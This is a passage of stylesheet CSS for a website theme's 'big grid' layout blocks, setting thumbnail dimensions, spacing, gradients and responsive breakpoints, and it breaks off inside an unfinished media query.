  .td_block_big_grid_1 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_1 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_1 .td-module-empty .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_1 .td-module-empty .td-module-thumb {
      width: 235px;
      height: 176px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_1 .td-module-empty .td-module-thumb {
      width: 180px;
      height: 134px;
    }
  }
  /*
    Big grid 2
  */
  .td_block_big_grid_2 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_2 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
    width: 741px;
    height: 486px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 692px;
      height: 426px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 515px;
      height: 336px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
    width: 324px;
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      width: 285px;
      height: 140px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      width: 222px;
      height: 110px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-small-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_2 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_2 .td-big-grid-post-1,
  .td_block_big_grid_2 .td-big-grid-post-2 {
    margin-bottom: 3px;
  }
  .td_block_big_grid_2.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_2.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_2 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_2 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_2 .td-module-empty .td-module-thumb {
    width: 324px;
    height: 160px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_2 .td-module-empty .td-module-thumb {
      width: 285px;
      height: 140px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_2 .td-module-empty .td-module-thumb {
      width: 222px;
      height: 110px;
    }
  }
  /*
    Big grid 3
  */
  .td_block_big_grid_3 .td-big-grid-post {
    float: left;
  }
  .td_block_big_grid_3 .td-big-thumb {
    margin-right: 3px;
  }
  .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
    width: 532px;
    height: 462px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 488px;
      height: 422px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 368px;
      height: 318px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-big-thumb .td-module-thumb {
      width: 100%;
      height: auto;
    }
  }
  .td_block_big_grid_3 .td-medium-thumb {
    margin-bottom: 3px;
  }
  .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
    width: 533px;
    height: 261px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 237px;
      width: 489px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 179px;
      width: 369px;
    }
  }
  @media (min-width: 375px) and (max-width: 767px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 140px !important;
    }
  }
  @media (max-width: 374px) {
    .td_block_big_grid_3 .td-medium-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      width: 243px;
      height: 182px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      width: 183px;
      height: 136px;
    }
  }
  @media (min-width: 375px) and (max-width: 767px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      height: 140px !important;
    }
  }
  @media (max-width: 374px) {
    .td_block_big_grid_3 .td-small-thumb .td-module-thumb {
      height: 124px !important;
    }
  }
  .td_block_big_grid_3 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-big-grid-post-0 {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 3px;
  }
  .td_block_big_grid_3.td-grid-style-4 .td-post-category {
    margin-bottom: 0;
  }
  .td_block_big_grid_3.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_3.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_3 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_3 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
    width: 533px;
    height: 261px;
    margin-bottom: 3px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
      height: 237px;
      width: 489px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-1 .td-module-thumb {
      height: 179px;
      width: 369px;
    }
  }
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
    width: 265px;
    height: 198px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
      width: 243px;
      height: 182px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_3 .td-module-empty.td-big-grid-post-3 .td-module-thumb {
      width: 183px;
      height: 136px;
    }
  }
  /*
    Big grid 4
  */
  .td_block_big_grid_4 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_4 .td-big-grid-post {
    width: 50%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-grid-post {
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_4 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-grid-post:first-child {
      padding-bottom: 3px;
    }
  }
  .td_block_big_grid_4 .td-module-thumb {
    height: 399px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_4 .td-module-thumb {
      height: 350px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_4 .td-module-thumb {
      height: 280px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-module-thumb {
      width: 100%;
      height: 220px;
    }
  }
  .td_block_big_grid_4 .td-big-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-big-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_4.td-grid-style-1 .td-module-meta-info {
      margin-left: 12px;
    }
  }
  .td_block_big_grid_4.td-grid-style-5 .td-module-meta-info,
  .td_block_big_grid_4.td-grid-style-6 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_4 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_4 .td-module-empty {
      display: none !important;
    }
  }
  /*
    Big grid 5
  */
  .td_block_big_grid_5 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post {
    width: 33.33333333%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post {
      width: 100%;
      float: none;
      padding-top: 3px;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post:first-child {
      padding-top: 0;
    }
  }
  .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 148px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-big-grid-post .td-module-thumb {
      height: 168px;
    }
  }
  .td_block_big_grid_5 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-module-meta-info {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_5 .td-module-thumb a:last-child:before {
    height: 100%;
  }
  .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
    margin: 0 20px 11px;
    /* responsive */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
      margin: 0 14px 11px;
    }
  }
  .td_block_big_grid_5.td-grid-style-1 .entry-title,
  .td_block_big_grid_5.td-grid-style-2 .entry-title,
  .td_block_big_grid_5.td-grid-style-3 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5.td-grid-style-1 .entry-title,
    .td_block_big_grid_5.td-grid-style-2 .entry-title,
    .td_block_big_grid_5.td-grid-style-3 .entry-title {
      font-size: 22px !important;
      line-height: 28px !important;
      font-weight: 500;
    }
  }
  .td_block_big_grid_5.td-grid-style-4 .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
      padding-right: 0;
    }
  }
  .td_block_big_grid_5.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_5.td-grid-style-5 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
  }
  .td_block_big_grid_5 .td-small-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_5 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_5 .td-module-empty .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 200px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 148px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_5 .td-module-empty .td-module-thumb {
      height: 168px;
    }
  }
  .td_block_big_grid_5 .td-module-empty.td-big-grid-post-1 {
    padding-right: 3px;
  }
  .td_block_big_grid_5.td-grid-style-1 .td-video-play-ico img,
  .td_block_big_grid_5.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_5.td-grid-style-3 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  /*
    Big grid 6
  */
  .td_block_big_grid_6 {
    margin-right: -3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0,
  .td_block_big_grid_6 .td-big-grid-post-1 {
    width: 50%;
    float: left;
    margin-bottom: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0,
    .td_block_big_grid_6 .td-big-grid-post-1 {
      margin-bottom: 0;
      margin-top: 3px;
      width: 100%;
      float: none;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0:first-child,
  .td_block_big_grid_6 .td-big-grid-post-1:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0:first-child,
    .td_block_big_grid_6 .td-big-grid-post-1:first-child {
      margin-top: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
    height: 373px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      height: 360px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      height: 280px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
      width: 100%;
      height: 220px;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-2,
  .td_block_big_grid_6 .td-big-grid-post-3,
  .td_block_big_grid_6 .td-big-grid-post-4,
  .td_block_big_grid_6 .td-big-grid-post-5,
  .td_block_big_grid_6 .td-big-grid-post-6 {
    width: 20%;
    float: left;
  }
  .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
    height: 140px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: 130px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: 100px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
      height: auto;
    }
  }
  .td_block_big_grid_6 .td-post-category {
    vertical-align: bottom;
  }
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
      margin: 0 0 0 14px;
    }
  }
  .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
      margin: 7px 0 14px 14px;
    }
  }
  .td_block_big_grid_6.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_6.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_6.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
    padding-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_6 .td-module-empty.td-big-grid-post {
      display: none !important;
    }
  }
  .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-1 .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico img,
  .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico img,
    .td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico img {
    width: 30px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico img {
      width: 20px !important;
    }
  }
  /*
    Big grid 7
  */
  .td_block_big_grid_7 {
    margin-right: -12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 {
      margin-right: -10px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0,
  .td_block_big_grid_7 .td-big-grid-post-1,
  .td_block_big_grid_7 .td-big-grid-post-2 {
    width: 33.33333333%;
    float: left;
    margin-bottom: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0,
    .td_block_big_grid_7 .td-big-grid-post-1,
    .td_block_big_grid_7 .td-big-grid-post-2 {
      margin-bottom: 0;
      float: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 220px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 195px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 146px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 196px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
    margin: 0 20px 11px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
    .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
    .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
      font-weight: 500;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 {
      width: 100%;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
      font-size: 22px !important;
      line-height: 28px !important;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
      height: 150px !important;
    }
  }
  .td_block_big_grid_7 .td-meta-info-container {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-3,
  .td_block_big_grid_7 .td-big-grid-post-4,
  .td_block_big_grid_7 .td-big-grid-post-5,
  .td_block_big_grid_7 .td-big-grid-post-6 {
    width: 25%;
    float: left;
  }
  .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
    .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
      padding-right: 0;
    }
  }
  .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
    height: 175px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
